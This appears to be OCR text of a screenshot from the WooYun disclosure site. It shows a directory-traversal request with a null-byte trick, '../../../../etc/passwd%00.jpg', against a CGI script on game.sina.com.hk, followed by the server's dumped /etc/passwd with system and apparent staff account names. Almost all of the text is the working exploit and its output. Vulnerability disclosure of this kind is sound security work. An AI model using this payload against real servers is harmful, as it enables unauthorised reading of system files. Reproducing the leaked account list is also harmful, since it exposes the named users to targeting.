 地址(D) http://game.sina.com.hk/cgi-bin/nw/focus.cgi?id=../../../../../../../../etc/passwd%00.jpg 转到
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:999:999:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:102:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin oprofile:x:16:16:Special user
account to be used by OProfile:/home/oprofile:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
www:x:80:99::/home/www:/sbin/nologin web:x:99:99::/home/web:/bin/bash mysql:x:1000:1000::/home/mysql:/sbin/nologin
ftp_sync:x:1201:99::/usr/home/ftp_sync:/bin/bash sinamgt:x:1202:99::/usr/home/sinamgt:/bin/bash
szewai:x:1203:99::/home/szewai:/bin/bash james:x:1204:99::/home/james:/bin/bash kenneth:x:1205:99::/home/kenneth:/bin/bash
faiho:x:1206:99::/home/faiho:/bin/bash ice:x:1207:99::/home/ice:/bin/bash winnie:x:1208:99::/home/winnie:/bin/bash
kaden:x:1209:99::/home/kaden:/bin/bash nick:x:1210:99::/home/nick:/bin/bash
my3310:x:1211:1000::/data2/mysql3310:/sbin/nologin ryan:x:1212:99::/home/ryan:/bin/bash
heiyik:x:1213:99::/home/heiyik:/bin/bash jason:x:1214:99::/home/jason:/bin/bash gary:x:1215:99::/home/gary:/bin/bash
www.wooyun.org